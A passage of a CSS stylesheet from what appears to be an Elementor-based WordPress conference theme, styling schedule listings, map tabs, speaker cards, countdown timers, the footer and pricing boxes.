  background-image: -o-linear-gradient(340deg, #fc6076 0%, #ff9a44 100%);
  background-image: linear-gradient(110deg, #fc6076 0%, #ff9a44 100%);
}

.ts-schedule-info ul li:nth-child(2) a {
  left: 130px;
  top: -15px;
}

.ts-schedule-info ul li:nth-child(3) a {
  top: 100px;
  left: auto;
  right: 0;
  background-image: -webkit-radial-gradient(50% 50%, circle closest-side, #57c6e1 0%, #b49fda 0%, #7ac5d8 0%, #eea2a2 0%, #b1aff0 0%, #836df0 100%);
  background-image: -o-radial-gradient(50% 50%, circle closest-side, #57c6e1 0%, #b49fda 0%, #7ac5d8 0%, #eea2a2 0%, #b1aff0 0%, #836df0 100%);
  background-image: radial-gradient(50% 50%, circle closest-side, #57c6e1 0%, #b49fda 0%, #7ac5d8 0%, #eea2a2 0%, #b1aff0 0%, #836df0 100%);
}

.ts-schedule-info ul li a.active {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  opacity: 1;
  z-index: 2;
}

.ts-schedule-info ul li a.active h3,
.ts-schedule-info ul li a.active span {
  opacity: 1;
}

.schedule-listing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.schedule-listing .schedule-slot-time {
  color: #fff;
  background: #e7015e;
  padding: 60px 20px;
  font-size: 15px;
  font-weight: 700;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 18%;
  flex: 0 0 18%;
  max-width: 18%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
}

.schedule-listing .schedule-slot-time span {
  display: block;
  line-height: 26px;
}

.schedule-listing .schedule-slot-info {
  position: relative;
  padding: 35px 40px 35px 170px;
  border: 1px dashed #e5e5e5;
  border-left: none;
  width: 100%;
}

.schedule-listing .schedule-slot-info .schedule-slot-speakers {
  position: absolute;
  left: 40px;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  bottom: 0;
  margin: auto;
}

.schedule-listing .schedule-slot-info .schedule-slot-title {
  font-size: 24px;
}

.schedule-listing .schedule-slot-info .schedule-slot-title strong {
  font-size: 14px;
  color: #888888;
  margin-left: 12px;
}

.schedule-listing .schedule-slot-info p {
  margin-bottom: 0;
}

.schedule-listing:nth-of-type(even) .schedule-slot-time {
  position: relative;
  z-index: 1;
}

.schedule-listing:nth-of-type(even) .schedule-slot-time:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  z-index: -1;
}

.schedule-listing.launce .schedule-slot-time {
  padding: 40px 28px;
}

.schedule-listing.launce .schedule-slot-title {
  float: left;
  margin-bottom: 0;
}

.schedule-listing.launce .schedule-slot-info-content img {
  float: right;
}

.schedule-listing.multi-schedule-list .multi-speaker {
  float: left;
  margin-right: 20px;
  height: 100%;
  text-align: center;
  min-width: 140px;
}

.schedule-listing.multi-schedule-list .multi-speaker .speaker-content {
  margin-bottom: 15px;
}

.schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-speakers {
  position: relative;
  left: 0;
  width: 80px;
  height: 80px;
  margin: auto auto 5px;
}

.schedule-listing.multi-schedule-list .schedule-speaker {
  font-size: 14px;
}

.schedule-listing.multi-schedule-list .schedule-slot-info {
  padding-left: 30px;
}

.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
  float: left;
  margin-right: 30px;
  min-width: 130px;
  text-align: center;
}

.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
  width: 80px;
  height: 80px;
  margin: auto auto 5px;
}

.schedule-listing-btn {
  text-align: center;
  margin-top: 60px;
}

.schedule-tabs .tab-pane.active,
.direction-tabs .tab-pane.active {
  -webkit-animation-name: fadeRight;
  animation-name: fadeRight;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/*============================
 ts-map-tab
 ===========================*/
.ts-map-tabs {
  position: relative;
}

.ts-map-tabs .elementor-tabs-wrapper {
  height: 70px;
}

.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title {
  padding: 20px 0px;
}

.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  font-size: 16px;
  color: #888888;
  font-weight: 700;
  border-bottom: 2px solid transparent;
  position: relative;
  padding: 16px 20px;
}

.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before {
  position: absolute;
  left: 0;
  top: 47px;
  content: '';
  width: 10px;
  height: 10px;
  display: block;
  border-color: #e7015e;
  border-width: 2px;
  border-style: solid;
  right: 0;
  margin: auto;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  border-top: 0;
  border-left: 0;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title:before {
  position: absolute;
  left: 0;
  bottom: 0;
  top: auto;
  content: '';
  background: #f5f5f5;
  width: 100%;
  height: 2px;
}

.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
  color: #e7015e;
  border-color: #e7015e;
}

.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a:before {
  opacity: 1;
  visibility: visible;
}

.ts-map-tabs .elementor-tab-content {
  padding-left: 0px;
}

.ts-map-tabs .elementor-tab-content h4 {
  font-size: 20px;
  margin-bottom: 15px;
}

.ts-map-tabs .elementor-tab-content p {
  margin-bottom: 30px;
}

.ts-map-tabs .elementor-tab-content .contact-info-box {
  position: relative;
  margin-top: 20px;
}

.ts-map-tabs .elementor-tab-content h3 {
  font-size: 20px;
  margin-bottom: 15px;
}

.ts-map-tabs .elementor-tab-content p {
  margin-bottom: 5px;
}

.ts-map-tabs .elementor-tab-content p strong {
  font-weight: 700;
  color: #222;
}

.ts-map-tabs .elementor-tab-content p.derecttion-vanue {
  margin-bottom: 20px;
}

.ts-schedule-nav {
  text-align: center;
  margin-bottom: 90px;
}

.ts-schedule-nav ul {
  border: none;
}

.ts-schedule-nav ul li {
  margin: 0 3px;
}

.ts-schedule-nav ul li a {
  font-size: 14px;
  font-weight: 500;
  color: #1c1c24;
  text-transform: uppercase;
  background: #f1f0f6;
  display: block;
  padding: 20px 50px;
  position: relative;
}

.ts-schedule-nav ul li a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 15px 15px 0;
  border-color: transparent #e7015e transparent transparent;
  position: absolute;
  left: 0;
  bottom: -15px;
  content: '';
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ts-schedule-nav ul li a h3 {
  font-size: 24px;
  font-weight: 700;
  color: #1c1c24;
  margin-bottom: 0;
  text-transform: capitalize;
}

.ts-schedule-nav ul li a.active {
  background: #e7015e;
  color: #fff;
}

.ts-schedule-nav ul li a.active h3 {
  color: #fff;
}

.ts-schedule-nav ul li a.active:before {
  opacity: 1;
}

/*============================
 intro video
 ===========================*/
.about-video {
  position: relative;
}

.about-video:before {
  background-image: -webkit-gradient(linear, left top, right top, from(#e6005d), color-stop(65%, rgba(115, 0, 47, 0.35)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(left, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: -o-linear-gradient(left, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: -webkit-linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: -ms-linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  position: absolute;
  left: 0;
  top: 0;
  content: '';
  width: 100%;
  height: 100%;
}

.schedule-tabs-item .schedule-listing-item {
  position: relative;
}

.schedule-tabs-item .schedule-listing-item .schedule-slot-time {
  font-size: 14px;
  color: #e7015e;
  margin-bottom: 10px;
  display: block;
}

.schedule-tabs-item .schedule-listing-item .schedule-slot-title {
  margin-bottom: 10px;
}

.schedule-tabs-item .schedule-listing-item .schedule-slot-name {
  font-size: 14px;
  line-height: 36px;
  color: #888888;
  font-weight: 700;
  margin-bottom: 5px;
}

.schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
  position: absolute;
  top: 60px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
  background-image: -webkit-linear-gradient(315deg, #82e182 0%, #0acbf5 100%);
  background-image: -o-linear-gradient(315deg, #82e182 0%, #0acbf5 100%);
  background-image: linear-gradient(135deg, #82e182 0%, #0acbf5 100%);
}

.schedule-tabs-item .schedule-listing-item:after {
  position: absolute;
  width: 10px;
  height: 10px;
  content: '';
  border-width: 2px;
  border-style: solid;
  border-color: #e7015e;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  top: 80px;
  background: #fff;
}

.schedule-tabs-item .schedule-listing-item.schedule-left {
  padding: 60px 125px 20px 0;
  text-align: right;
}

.schedule-tabs-item .schedule-listing-item.schedule-left .schedule-slot-speakers {
  right: 30px;
}

.schedule-tabs-item .schedule-listing-item.schedule-left:before {
  right: -17px;
}

.schedule-tabs-item .schedule-listing-item.schedule-left:after {
  right: -6px;
}

.schedule-tabs-item .schedule-listing-item.schedule-right {
  padding: 60px 20px 0px 125px;
  text-align: left;
}

.schedule-tabs-item .schedule-listing-item.schedule-right .schedule-slot-speakers {
  left: 30px;
}

.schedule-tabs-item .schedule-listing-item.schedule-right:before {
  left: -15px;
}

.schedule-tabs-item .schedule-listing-item.schedule-right:after {
  left: -19px;
}

.schedule-tabs-item .schedule-listing-item:hover:before {
  background: #e7015e;
}

.schedule-tabs-item ul {
  padding: 0;
  position: relative;
  overflow: hidden;
}

.schedule-tabs-item ul:before {
  position: absolute;
  top: -30px;
  width: 2px;
  left: 50%;
  height: 100%;
  content: '';
  background: #f1f0f6;
}

.schedule-tabs-item ul li {
  list-style: none;
  clear: both;
  width: 50%;
  display: block;
  position: relative;
}

.schedule-tabs-item ul li:before {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  content: '';
  background: #e7015e;
  width: 2px;
  opacity: 0;
}

.schedule-tabs-item ul li:nth-child(odd) {
  float: left;
}

.schedule-tabs-item ul li:nth-child(odd):before {
  right: -2px;
}

.schedule-tabs-item ul li:nth-child(odd):hover:before {
  opacity: 1;
}

.schedule-tabs-item ul li:nth-child(even) {
  float: right;
  padding-left: 15px;
}

.schedule-tabs-item ul li:nth-child(even):before {
  left: 0;
}

.schedule-tabs-item ul li:nth-child(even):hover:before {
  opacity: 1;
}

/*============================
 Blog
 ===========================*/
.elementor-widget-exhibz-latestnews .post {
  padding-right: 0px;
}

.elementor-widget-exhibz-latestnews .post .post-media.post-image {
  position: relative;
}

.elementor-widget-exhibz-latestnews .post .post-body {
  padding: 20px 20px 25px 30px;
  margin: 0;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  background: #fff;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}

.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a {
  color: #1c1c24;
}

.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a:hover {
  color: #e7015e;
}

.elementor-widget-exhibz-latestnews .post .post-body .entry-content p {
  line-height: 26px;
}

.elementor-widget-exhibz-latestnews .post .post-body .post-meta {
  padding: 5px 0px 0px 0px;
  font-size: 13px;
  margin-bottom: 5px;
}

.elementor-widget-exhibz-latestnews .post .post-body .post-author {
  margin-right: 25px;
  text-transform: uppercase;
}

.elementor-widget-exhibz-latestnews .post .post-body .post-author a:hover {
  color: #e7015e;
}

.elementor-widget-exhibz-latestnews .post .post-body .post-meta-date {
  display: inline-block;
  text-transform: uppercase;
}

.elementor-widget-exhibz-latestnews .post:hover .post-body {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
}

.elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a {
  color: #e7015e;
}

/* Address Map 
================================================== 

.ts-tab-map{
   .elementor-column-wrap{
      width: 550px;
      border-radius: 100%;
      overflow: hidden;
      
   }
}
.ts-tab-map{
  .elementor-widget{
    border-radius: 50% !important;
    overflow: hidden;
  }
}*/
/* Footer
================================================== */
.ts-newsletter.elementor-section.elementor-section-boxed > .elementor-container {
  position: relative;
  z-index: 9;
}

.ts-newsletter-area .newsletter-form .form-group .btn {
  border-radius: 36px;
  background: #101010;
}

.ts-newsletter-area .newsletter-form .form-group .form-control {
  border-bottom: 1px solid #ab8b5d;
}

.ts-footer {
  background: #1a1831;
  padding: 250px 0 50px;
  position: relative;
  overflow: hidden;
}

.blog .ts-footer,
.category .ts-footer,
.single-post .ts-footer,
.tag .ts-footer,
.author .ts-footer {
  padding: 50px 0;
}

.ts-footer-social ul {
  padding: 0;
}

.ts-footer-social ul li {
  display: inline-block;
  list-style: none;
}

.ts-footer-social ul li a {
  display: block;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #525164;
  text-align: center;
  color: #fff;
  font-size: 14px;
  padding: 7px 0;
  margin: 0 10px;
}

.ts-footer-social ul li a span {
  display: none;
}

.ts-footer-social ul li a:hover {
  background: #e7015e;
  border-color: transparent;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}

.footer-menu {
  margin: 25px 0;
}

.footer-menu ul {
  margin: 0;
  padding: 0;
}

.footer-menu ul li {
  display: inline-block;
}

.footer-menu ul li a {
  color: #a8a8ad;
  margin: 0 20px;
  position: relative;
}

.footer-menu ul li a:before {
  position: absolute;
  left: -24px;
  top: 1px;
  bottom: 0;
  margin: auto;
  content: '';
  background: #5f5e6f;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}

.footer-menu ul li a:hover {
  color: #e7015e;
}

.footer-menu ul li:first-child a:before {
  display: none;
}

.copyright-text p {
  margin-bottom: 0;
  color: #a8a8ad;
}

/*=================================
      ts-intro-outcome
=================================*/
.ts-intro-outcome {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding-top: 170px;
}

.ts-single-outcome {
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  width: 250px;
  height: 250px;
  background-image: -webkit-linear-gradient(340deg, #fc6076 0%, #ff9a44 100%);
  background-image: -o-linear-gradient(340deg, #fc6076 0%, #ff9a44 100%);
  background-image: linear-gradient(110deg, #fc6076 0%, #ff9a44 100%);
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  padding: 55px 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ts-single-outcome i {
  font-size: 80px;
  color: #fff;
  display: block;
  margin-bottom: 30px;
}

.ts-single-outcome .ts-title {
  color: #fff;
}

.ts-single-outcome:hover i {
  -webkit-animation-name: shake;
  animation-name: shake;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*=================================
      Sub Pages
=================================*/
.banner-title {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px;
}

/*      Faq Page
=================================*/
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item {
  margin-bottom: 20px;
}

.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title {
  display: block;
  background: transparent;
  width: 100%;
  text-align: left;
  border: 1px solid #e5e5e5;
  color: #101010;
  text-transform: capitalize;
  position: relative;
  height: 60px;
  line-height: 30px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active {
  background-color: #e7015e;
  border: transparent;
}

.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content {
  background-color: #e7015e;
}

.elementor-element .elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right i {
  line-height: 26px;
}

.widget {
  margin-bottom: 50px;
}

.wpcf7-form .form-control {
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  height: 50px;
  width: 100%;
  padding: 0 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}

.wpcf7-form .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  border-color: #e7015e;
}

.wpcf7-form .form-control.message-box {
  height: 150px;
  resize: none;
  padding-top: 10px;
}

.sidebar-widgets .form-group {
  margin-bottom: 30px;
}

.sidebar-widgets .form-group textarea {
  height: 150px;
  padding-top: 10px;
  resize: none;
}

/*==========================
     ts speaker
===========================*/
.ts-speaker {
  position: relative;
  text-align: center;
  margin-bottom: 55px;
  overflow: hidden;
}

.ts-speaker .speaker-img {
  width: 255px;
  height: 255px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  overflow: hidden;
  margin: auto auto 20px;
}

.ts-speaker .speaker-img img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ts-speaker .speaker-img:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  background: rgba(59, 29, 130, 0.5);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  z-index: 1;
}

.ts-speaker .view-speaker {
  position: absolute;
  left: 0;
  top: 70%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
  font-size: 22px;
  width: 50px;
  height: 50px;
  margin: auto;
  border: 2px solid #ddd;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  padding: 12px 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  z-index: 2;
}

.ts-speaker .ts-title {
  margin-bottom: 5px;
  font-size: 24px;
}

.ts-speaker .ts-title a {
  color: #1c1c24;
}

.ts-speaker:hover .speaker-img img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.ts-speaker:hover .speaker-img:before {
  opacity: 1;
}

.ts-speaker:hover .view-speaker {
  top: 50%;
  opacity: 1;
}

.ts-speaker:hover .ts-title a {
  color: #e7015e;
}

.ts-speaker.white-text .ts-title a,
.ts-speaker.white-text p {
  color: #fff;
}

.speaker-classic {
  padding-top: 0px;
}

.speaker-classic .ts-speaker {
  margin-bottom: 60px;
}

.speaker-classic .ts-speaker .speaker-img {
  width: 100%;
  height: auto;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}

.speaker-classic .ts-speaker .ts-speaker-info {
  position: absolute;
  right: 0;
  bottom: -13px;
  background: #fff;
  z-index: 1;
  width: 90%;
  padding: 20px 0 25px;
}

.speaker-classic .ts-speaker .ts-speaker-info .ts-title {
  margin-bottom: 0;
}

.speaker-classic .ts-speaker .ts-speaker-info p {
  margin-bottom: 0;
}

.ts-speakers-classic .ts-speaker {
  border-radius: 5;
  -webkit-border-radius: 5;
  -ms-border-radius: 5;
  overflow: hidden;
}

.ts-speakers-classic .ts-speaker .speaker-img:before {
  background: #e7015e;
}

.ts-speakers-classic .ts-speaker .ts-speaker-info {
  background: transparent;
  width: 100%;
  color: #fff;
  bottom: 0px;
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  padding: 20px 40px 25px;
}

.ts-speakers-classic .ts-speaker .ts-speaker-info .ts-title {
  color: #fff;
  margin-bottom: 10px;
}

.ts-speakers-classic .ts-speaker:hover .ts-speaker-info {
  bottom: 50px;
  opacity: 1;
}

.ts-speakers-classic .ts-speaker:hover .view-speaker {
  top: 36%;
}

.speaker-shap img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
}

.speaker-shap img.shap1 {
  top: 15%;
}

.speaker-shap img.shap2 {
  bottom: 0;
  left: auto;
  top: 35%;
  right: 0;
  margin: auto;
}

.speaker-shap img.shap3 {
  top: auto;
  bottom: -25px;
  margin: auto;
  left: 6%;
}

.ts-speaker-popup {
  background: #fff;
  padding: 0;
  position: relative;
}

.ts-speaker-popup .ts-speaker-popup-img img {
  width: 100%;
}

.ts-speaker-popup .ts-speaker-popup-content {
  padding: 60px 40px;
}

.ts-speaker-popup .ts-speaker-popup-content .ts-title {
  margin-bottom: 10px;
}

.ts-speaker-popup .ts-speaker-popup-content .speakder-designation {
  display: block;
  font-size: 14px;
  margin-bottom: 20px;
}

.ts-speaker-popup .ts-speaker-popup-content .company-logo {
  margin-bottom: 15px;
}

.ts-speaker-popup .ts-speaker-popup-content p {
  margin-bottom: 25px;
}

.ts-speaker-popup .ts-speaker-popup-content h4 {
  font-size: 20px;
  font-weight: 700;
}

.ts-speaker-popup .ts-speaker-popup-content .session-name {
  margin-bottom: 15px;
}

.ts-speaker-popup .ts-speaker-popup-content .speaker-session-info p {
  color: #e7015e;
  margin-bottom: 30px;
}

.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a {
  color: #ababab;
  margin-right: 18px;
}

.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a:hover {
  color: #e7015e;
}

.ts-speaker-popup button.mfp-close {
  font-size: 30px;
}

.ts-single-speaker .speaker-content {
  background: #f7f7f7;
  padding: 30px;
}

.ts-single-speaker .speaker-content .speaker-exhibs_photo {
  margin-bottom: 20px;
}

.ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  width: 280px;
  height: 280px;
}

.ts-single-speaker .speaker-content h2 {
  font-size: 28px;
}

.ts-single-speaker .speaker-content .speaker-designation {
  margin-bottom: 20px;
}

.ts-single-speaker .speaker-content .speaker-exhibs_logo {
  margin-bottom: 25px;
}

.ts-single-speaker .ts-social-list {
  padding-left: 0;
}

.ts-single-speaker .ts-social-list li {
  display: inline-block;
}

.ts-single-speaker .ts-social-list li a {
  font-size: 15px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  display: inline-block;
  background: #e7015e;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  color: #fff;
  margin: 0 5px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ts-single-speaker .ts-social-list li a:hover {
  background: #3b1d82;
}

.ts-single-speaker .single-speaker-schedule .schedule-listing .schedule-slot-info {
  padding-left: 40px;
  text-align: left;
}

.single-ts-speaker .ts-footer {
  padding-top: 60px;
}

.countdown {
  margin-bottom: 60px;
}

.countdown .counter-item {
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  color: #fff;
  margin-right: 18px;
  padding: 35px 0;
  position: relative;
}

.countdown .counter-item i {
  font-size: 105px;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.countdown .counter-item span {
  font-size: 24px;
  display: block;
  line-height: 18px;
  letter-spacing: .96px;
  font-weight: 700;
}

.countdown .counter-item .smalltext {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
}

.countdown .counter-item:last-of-type {
  margin-right: 0;
}

.countdown .counter-item:nth-of-type(1) i {
  color: #00a3ee;
}

.countdown .counter-item:nth-of-type(2) i {
  color: #ffcf4a;
  top: 2px;
  -webkit-transform: rotate(-148deg);
  -ms-transform: rotate(-148deg);
  transform: rotate(-148deg);
}

.countdown .counter-item:nth-of-type(3) i {
  color: #00c1c1;
}

.countdown .counter-item:nth-of-type(4) i {
  color: #ff6386;
}

.ts-count-down {
  padding: 0;
  z-index: 1;
}

.ts-count-down .countdown {
  margin-bottom: 0;
}

.ts-count-down .countdown .counter-item {
  width: 25%;
  float: left;
  margin-right: 0;
  border: none;
  position: relative;
  height: auto;
}

.ts-count-down .countdown .counter-item span {
  font-size: 64px;
  font-weight: 700;
  line-height: 64px;
}

.ts-count-down .countdown .counter-item b {
  position: absolute;
  right: 0;
  top: 50%;
  bottom: 0;
  margin: auto;
  font-size: 30px;
  -webkit-transform: translateY(-18%);
  -ms-transform: translateY(-18%);
  transform: translateY(-18%);
}

.ts-count-down .countdown:before {
  z-index: -1;
  opacity: 1;
}

.count-dwon-item .counter-item b {
  display: none !important;
}

.count-dwon-item .ts-count-down {
  margin: 0;
}

.gradient-counter {
  z-index: 1;
}

.gradient-overlay .elementor-custom-embed-image-overlay:before {
  background: -webkit-linear-gradient(305deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  background: -o-linear-gradient(305deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  background: linear-gradient(145deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
}

/* highlight count down*/
.highlight-count-down .counter-item:nth-child(1) {
  color: #ff007a;
}

.highlight-count-down .counter-item:nth-child(2) {
  color: #FFC107;
}

.highlight-count-down .counter-item:nth-child(3) {
  color: #00c1c1;
}

.highlight-count-down .counter-item:nth-child(4) {
  color: #8BC34A;
}

/*====================================
      ts-pricing
=====================================*/
.ts-pricing {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.ts-pricing .speaker-shap .shap2 {
  top: 150px;
  bottom: auto;
}

.ts-pricing.p-60 {
  padding-top: 20px;
}

.pricing-item {
  position: relative;
  max-width: 320px;
  margin: auto;
}

.pricing-item .pricing-dot {
  width: 100%;
  display: block;
}

.pricing-item .pricing-dot1 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  display: block;
  width: 100%;
  margin-top: -2px;
}

.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop;
}

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop;
}

.ts-pricing-box .ts-pricing-progress .ts-pricing-value {
  font-weight: 700;
  color: #e7015e;
  margin-bottom: 25px;
}

.ts-pricing-box .ts-progress {
  width: 100%;
  height: 10px;
  background: #ebedf4;
  margin-bottom: 10px;
}

.ts-pricing-box .ts-progress .ts-progress-inner {
